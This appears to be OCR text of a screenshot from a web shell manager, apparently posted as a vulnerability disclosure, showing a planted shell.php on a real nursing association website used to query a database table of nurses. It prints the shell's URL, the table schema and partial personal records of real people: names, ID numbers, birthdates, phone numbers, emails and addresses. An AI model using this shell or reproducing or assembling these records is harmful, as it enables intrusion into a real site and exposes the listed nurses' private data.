 Altman
File Services Plugins Help
Index ShellManager FileManager[http://www.tcha-nr.org.tw/upload/shell.php DbManager[http://www.tcha-nr.org.tw/upload/shell.php
Connect Disconnect areahp_nursing Execute
select * from nurse_data limit 10
nurse_data
id (int(10) unsign
realname (varcha
nickname (varcha
license_no (varch
p_id (varchar(10
sex (enum('m','f')
birthday (date)
tel_no_area (varc
tel_no (varchar(5
mobile (varchar(
e_mail (tinytext)
e_mail_2 (tinytex
reg_zip_code (va
reg_address (tiny
zip_code (varcha
address (tinytext)
hospital_name (ti
hospital_no (varc
hp_type (tinyint(
health_insurance_
dep (varchar(50))
job (varchar(50))
last_edu (tinyint(
license_no_1 (va
id realnar nicknam license_ p_id sex birthday tel_no_are tel_no mobile e_mail e_ma: reg_zip_c reg_address zip_code address
1 林小... 阿美... R1234... f 1988-0... 06 111 2222 yoon... 710 台南市永... 710 台南市
2 林振... Tien D1208... m 1973-0... 06 26868... 0961... tien@... tien... 70157 臺南市東... 70157 臺南市
3 mikrr 阿J 12345... m 1982-0... 07 38686... 0931... areah... 235 新北市中... 211 連江縣
1960 郭佩... miyoko E2221... f 1974-0... 07 21131... 0929... miyo... 801 高雄市前... 801 高雄市
7 康巧... Miss 巧 護理... P2227... f 1979-0... 02 29806... 0911... chiao... 241 新北市三... 241 新北市
65047 魏郁... Yu H2226... f 1981-1... 03 31962... z1357... z13... 33535 桃園縣大... 33378 桃園縣
65048 李昀... 酸酸 H2236... f 1990-1... 03 99825... 0938... ca772... yoy... 27095 宜蘭縣蘇... 33375 桃園縣
10 簡玉... zoe F2223... f 1970-0... 02 02296... 0983... yupy... 220 新北市板... 220 新北市
11 張境... Rosie 護理... F2218... f 1968-0... 02 22661... 0989... rosie0... 235 新北市中... 235 新北市
匯錯到78... 2012-... 2008-1... 1
21 章雅... MICK... 護字... N2231... f 1979-0... 09 31698... 0933... lnnoh... 516 彰化縣埔... 414 台中市
11 rows
Version: 3.0.1.31307@KeePwn
www.wooyun.org